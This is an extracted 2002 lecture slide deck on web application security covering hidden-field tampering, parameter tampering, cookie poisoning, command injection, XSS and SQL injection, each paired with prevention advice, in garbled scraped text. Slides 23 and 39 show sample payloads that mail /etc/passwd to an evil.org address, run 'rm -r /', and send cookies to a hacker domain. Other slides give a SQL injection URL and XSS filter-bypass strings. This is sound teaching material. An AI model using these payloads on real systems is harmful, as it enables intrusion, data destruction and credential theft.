Application Security PowerPoint PPT Presentation
1 / 55
Title: Application Security
1
Application Security
- Bill Chu
- August 2002
2
Web applications
- Web applications is pervasive
- Customers love it! (e.g. driver license renew,
grade entry, banking, trading stocks, airline
reservation, hotel reservation, buying books,
library .) - They are typically outside of fire walls
3
Anatomy of a web applicationSanctum systems
Data
Applications e.g. ORACLE, DB2
Database
Applications e.g. SAP, ORACLE
Backend systems
Custom code e.g. servelet, jsp, asp
frontend systems
Off the shelf application e.g. websphere
Web Server
User interface code
Custom code e.g. html, forms, javascript
Valid Input
Browser
4
Web application threatsSanctum systems
Data
Code, Web server, Front end system, Back end
system or database flaws resulting in
unauthorized access of privileged accounts, the
OS, network, or sensitive data and may result in
denial of services.
Database
Backend systems
frontend systems
Web Server
User interface code
Invalid input Code Data
Browser
5
Perfecto Technologies Survey
6
Hidden Field Manipulation
- Find vulnerable form with hidden input
- Save HTML file to disk, modify hidden input
- Execute HTML file from disk, submit form
- Experience manipulated form results
7
Hidden Field Manipulation
- Open the html page within HTML editor
- Locate the hidden field (e.g., lttypehidden
nameprice value99.95gt - Modify content (e.g., lttypehidden nameprice
value1.00gt - Save the html file locally and browse it
- Click buy button to perform electronic shop
lifting via hidden manipulation
8
Original HTML Form
9
Modified HTML Form
10
View Executed Results
- View /etc/passwd file as modifed form requested
- Use Unix crack to break encrypted passwords
- Obtain access to root accounts
11
Prevention of Example
- Never trust hidden input values
- Proved that it is easy to change values
- Never allow unsanitized inputs to be used for
viewing other files via script - in this case we viewed /etc/passwd instead of the
normal guestbook results file
12
Parameter Tampering
- Find vulnerable form with unchecked input
- Add malicious input to input form
- Submit form
- Gain unauthorized access
13
Parameter Tampering
- Failure to confirm the correctness of CGI
parameters embedded in a hyper link can be easily
used to break the site security. For example, a
search CGI may accept a template parameter - Search.exe?templateresult.htmlqsecurity
- By replacing the template parameter, one may be
able to obtain access to any file, e.g. - Search.exe?template/etc/passwdqsecurity
14
Input Malicious Values
15
Original / Attacked Account File
Newly created user
Injected user with admin priv.
16
Prevention of Example
- Always test all input parameters for validity
- Length of input (checked on server side, not
ltinput sizexxxgt) - Strip input characters (e.g. no \n, etc)
17
Cookie Poisoning
- Many web applications use cookies in order to
save information (user id, time stamp, etc.) on
the client's machine. - For example, when a user logs into many sites, a
login web script validates his user name and
password and sets a cookie with his numerical
identifier. - When the user checks his preferences later,
another web script (say, preferences.asp)
retrieves the cookie and displays the user
information records of the corresponding user. - Since cookies are not always cryptographically
secure, a hacker can modify them by modifying the
cookie file, thus fooling the application.
18
Cookie Poisoning
- Find web application which trusts cookie data
- Modify cookie data
- Exploit
- Hijack other sessions
- Grant privileges
19
Original Website
20
Cookie Modification
21
Gain Access of Other User
22
Prevention of Example
- Encrypt cookie contents
- Hash cookie contents (risky w/o validation of
session/user) - Always validate user by checking the session user
was granted permissions - Store all data excluding session-id on server
- Store session-id and hash in cookie
23
Stealth Commanding
- The use of server side executions (e.g. eval or
system Perl commands, SQL queries) enable
someone to plant Trojan-horses in form
submissions and run malicious or unauthorized
commands - Take a postcard site as an example. The user
fills in a postcard sending form, including the
recipient name. The site then emails the
recipient with the postcard. The CGI used for
this purpose was written in Perl, and it had the
following statement in it - open (MAIL, "mailprog recipient". It is easy
to see how, by filling in the recipient field
with "hacker_at_evil.orglt/etc/passwd," the hacker
will be mailed the password file. - Shell commands can be executed as well by
sending "xrm -r /", deleting the entire site.
24
Forceful Browsing
- Forceful Browsing Web servers will send any file
to a user, as long as the user knows the file
name and the file is not protected. Therefore, a
hacker may exploit this security hole, and "jump"
directly to pages. For example, - A registration page had an HTML comment
mentioning a file named "_private/customer.txt".
Typing "http//www.xxx.com/_private/customer.txt"
sent back all customers' information. - Appending "" or ".bak" or ".old" to CGI names
may send back an older version of the source
code. For example, "www.xxx.com/cgi-bin/admin.jsp
" returns admin.jsp source code.
25
Debug Information Leakage
- Find Debug Code
- Experiment with debug code and parameters
- Experience Information Leakage
26
Debug Script Example
27
Debug Script Information Leak
28
Backdoors and Debug Options
- Many applications contain code left for debugging
purposes, and some even contain code left by
disgruntled employees. - In a certain site, parameter tampering with the
session token produced a page saying "we lost
you, please re-login." - That page presented a link for re-login which
actually was a debug option. It logged in the
hacker with no password required furthermore,
it logged in the hacker as the site's QA person.
29
Debug Information Leakage
- Find Debug Code
- Experiment with debug code and parameters
- Experience Information Leakage
30
Debug Script Example
31
Debug Script Information Leak
32
Configuration Subversion
- Misconfiguring web servers and application
servers is a very common mistake. The most common
misconfiguration is one that permits directory
browsing. - Hackers can utilize this feature in order to
browse the application's directories (such as
cgi-bin/) by simply typing in the directory name.
- In the case of a misconfigured ColdFusion
application server, accessing /CFIDE/administrator
/index.cfm will invoke an administrator console
without requiring a password.
33
Vendor-assisted Hacking
- Because product vulnerabilities are published
quickly over the web today, and because
installing the latest vendor patch usually is not
a high-priority issue, it almost always is
possible to exploit vulnerable products.
34
Secure Web programming techniques
- Do not trust client side data
- Hidden HTML form elements are not hidden
- Password form elements are still in the clear if
not using SSL - Use solid cryptographic algorithms
- Use trusted authentication mechanisms
- Re-authenticate before issuing password or
executing critical transactions - Do not host uncontrolled data on a protected
domain - Never validate data client-side
- Sanity check and qualify all incoming data
(e.g.) - If data is supposed to be only yes or no, through
away other options - Check range and other data integrity rules
- Check file paths
- Dont use anything you dont understand
- Pay particular attention to special characters (a
major source of problems) e.g. - ../(directory traversal), ? (file grabbing),
(command appending), gt lt ? (piping),
35
Cross-Site Scripting
- Most web browsers have the capability to
interpret scripts embedded in web pages
downloaded from a web server. Such scripts may be
written in a variety of scripting languages and
are run by the client's browser. Most browsers
are installed with the capability to run scripts
enabled by default. - Sites that host discussion groups with web
interfaces have long guarded against a
vulnerability where one client embeds malicious
HTML tags in a message intended for another
client. - For example, an attacker might post a message
like - Hello message board. This is a message.ltSCRIPTgtma
licious codelt/SCRIPTgtThis is the end of my
message. - When a victim with scripts enabled in their
browser reads this message, the malicious code
may be executed unexpectedly. Scripting tags that
can be embedded in this way include ltSCRIPTgt,
ltOBJECTgt, ltAPPLETgt, and ltEMBEDgt. - When client-to-client communications are mediated
by a server, site developers explicitly recognize
that data input is untrustworthy when it is
presented to other users. Most discussion group
servers either will not accept such input or will
encode/filter it before sending anything to other
readers.
36
Cross-Site Scripting (XSS)
- Hacker
- Locate web page with unchecked input
- Embed poisoned link to web page or embedding
scripts - Innocent Victim
- Follow poisoned link or the scripts executes
upon page load - Automatic execution of script
- Leakage of information (or worse!)
37
Distribute Poisoned Link
38
User Follows Poisoned Link
39
Real Attack
- Javascript alert(Hacked by Pony) would be
changed - Leak cookie data to hacker
- Window.open(http//hackersdomain.org/getvictimcoo
kie?cookiedocument.cookie)
40
Prevention of Example
- Web Server
- Always sanitize input data
- Encrypt cookie data
- User
- Turn off client-side scripting
41
Cross-site scripting examples
- Slemko's idea was to combine cross-site
scripting vulnerabilities with the fact that, for
up to 15 minutes after someone signs in to
Hotmail, that person's authorization extends to
every other Passport service, including Wallet.
In this case, if a victim reads the specially
crafted e-mail within 15 minutes of signing in,
the code contained in the message retrieves all
the person's cookies, bits of code that identify
the user. The attacker can then use those cookies
to access other services within those 15 minutes.
-- Netnews.com Nov. 2001 - Cross-site scripting allows hackers to run
dangerous code within a Net user's browser or
email client. By exploiting the vulnerability,
"malicious users can fool other users' Web
clients...which allows them to do things such as
stealing that client/server's cookies," Basically
an attack on a Schwab user could allow the hacker
to have access to all of the customer's account
actions--such as buying and selling stocks or
transferring funds while the customer was logged
on to his account. -- Netnews.com Dec. 2000
42
Cross-Site Scripting Contd
- An attacker may construct a malicious link such
as - ltA HREF"http//example.com/comment.cgi?
mycommentltSCRIPTgtmalicious codelt/SCRIPTgt"gt Click
herelt/Agt - When an unsuspecting user clicks on this link,
the URL sent to example.com includes the
malicious code. If the web server sends a page
back to the user including the value of
mycomment, the malicious code may be executed
unexpectedly on the client. This example also
applies to untrusted links followed in email or
newsgroup messages. - This actually have happened to reputable
companies such as Microsoft, Schwab,
(exmaple.coms). - Abuse of other tags
- In addition to scripting tags, other HTML tags
such as the ltFORMgt tag have the potential to be
abused by an attacker. For example, by embedding
malicious ltFORMgt tags at the right place, an
intruder can trick users into revealing sensitive
information by modifying the behavior of an
existing form. - Other HTML tags can also be abused to alter the
appearance of the page, insert unwanted or
offensive images or sounds, or otherwise
interfere with the intended appearance and
behavior of the page.
43
Cross-Site Scripting Contd
- SSL-Encrypted Connections May Be Exposed
- The malicious script tags are introduced before
the Secure Socket Layer (SSL) encrypted
connection is established between the client and
the legitimate server. SSL encrypts data sent
over this connection, including the malicious
code, which is passed in both directions. While
ensuring that the client and server are
communicating without snooping, SSL makes no
attempt to validate the legitimacy of data
transmitted. - Because there really is a legitimate dialog
between the client and the server, SSL reports no
problems. Malicious code that attempts to connect
to a non-SSL URL may generate warning messages
about the insecure connection, but the attacker
can circumvent this warning simply by running an
SSL-capable web server. - Attacks May Be Persistent Through Poisoned
Cookies - Once malicious code is executing that appears to
have come from the authentic web site, cookies
may be modified to make the attack persistent.
Specifically, if the vulnerable web site uses a
field from the cookie in the dynamic generation
of pages, the cookie may be modified by the
attacker to include malicious code. Future visits
to the affected web site (even from trusted
links) will be compromised when the site requests
the cookie and displays a page based on the field
containing the code.
44
Cross-Site Scripting Contd
- Attacker May Access Restricted Web Sites from the
Client - By constructing a malicious URL an attacker may
be able to execute script code on the client
machine that exposes data from a vulnerable
server inside the client's intranet. - The attacker may gain unauthorized web access to
an intranet web server if the compromised client
has cached authentication for the targeted
server. There is no requirement for the attacker
to masquerade as any particular system. An
attacker only needs to identify a vulnerable
intranet server and convince the user to visit an
innocent looking page to expose potentially
sensitive data on the intranet server.
45
Cross-Site Scripting Solutions
- Solutions for Users
- None of the solutions that web users can take are
complete solutions. In the end, it is up to web
page developers to modify their pages to
eliminate these types of problems. - However, web users have two basic options to
reduce their risk of being attacked through this
vulnerability. The first, disabling scripting
languages in their browser, provides the most
protection but has the side effect for many users
of disabling functionality that is important to
them. Users should select this option when they
require the lowest possible level of risk. - The second solution, being selective about how
they initially visit a web site, will
significantly reduce a user's exposure while
still maintaining functionality. Users should
understand that they are accepting more risk when
they select this option, but are doing so in
order to preserve functionality that is important
to them.
46
Cross-Site Scripting Solution
- Web site administrators and developers can
prevent their sites from being abused in
conjunction with this vulnerability by ensuring
that dynamically generated pages do not contain
undesired tags.
47
Dangerous HTML tags
- ltAPPLETgt
- ltBODYgt
- ltEMBEDgt
- ltFRAMEgt
- ltFRAMESETgt
- ltIFRAMEgt
- ltILAYERgt
- ltMETAgt
- ltOBJECTgt
- ltSCRIPTgt
- ltSTYLEgt
- ltSRCgt
- ltHREFgt
- ltTYPEgt
48
Script filtering considerations
- Replace all script tags
- ltIMG SRCjavascriptgt, replace javascript
string in all SRC HREF attributes - ltIMG SRCjavas
- criptgt, filter white spaces before key work
string search - ltIMG SRCjavasc09riptgt, many other
characters will work also! Filter these
characters before the key word search. - ltstyle TYPEtext/javascriptgt JS EXPRESSIOn
lt/stylegt, replace all javascript with
java_script - ltSTYLE typetext/cssgt _at_import url(http//server/ve
ry_bad.css) lt/stylegt. Filter and replace _at_import - ltP STYLEleftexpression(eval())gt, Filter
left, expression and eval - ltIMG SRCjavaltxxxgtscriptgt if ltxxxgt were to be
removed, replace, dont remove
49
Cross-site scripting contd
- XML and SOAP are going to increase these issues
50
Filter bypassing
- Client-side scripting attacks requires the
execution of Javascript, Java, VBScript, ActiveX,
Flash etc. - Assume web applications accept HTML
51
Cookie authentication guidelines
- Use SSL for username/password authentication
- Do not store plain text or weakly encrypted
password in a cookie - The cookie should not be re-used or re-used
easily by another person - Password or other confidential info should not be
able to be extracted from the cookie - Cookie authentication credential should NOT be
valid for an over extended length of times - Set up booby trapped session tokens that never
actually get assigned but will detect if an
attacker is trying to brute force a range of
tokens. - (Whenever possible) Tie cookie authentication to
an IP address (part or all of the IP address) - Adding salt to your cookie (e.g. hashed http
header of a particular browser, MAC address) - Re-authenticate whenever critical decisions are
made - Over write tokens upon logout.
52
Re-password authentication
- When performing a critical action
- Use password re-confirmation before the action is
carried out - YES or NO button to confirm if the action is what
was intended - This prevents malicious scripts from quickly
sending a CGI request and have an entire database
cleared of its contents.
53
Direct SQL commands
- Example Changing SQL values
- UPDATE usertable SET pwdINPUTpwd WHERE
uidINPUTuid - Normal input http//www.victim.com/cpwd?opwdypw
dxuidtestuser - Malicious input http//www.victim.com/cpwd?opwdy
pwdxuidtestuseroruidlike25admin25 - Result changed administrative password.
- Mitigation validate input
54
URL manipulation
- Valid transaction
- http//www.victim.com/tx?acctnum12debitamt100
- Malicious transaction
- http//www.victim.com/tx?acctnum12creditamt1000
000 - Mitigation whenever parameters are sent, check
session token
55
Back doors
- Debugging options
- Comments
- Default accounts
- Remote administration options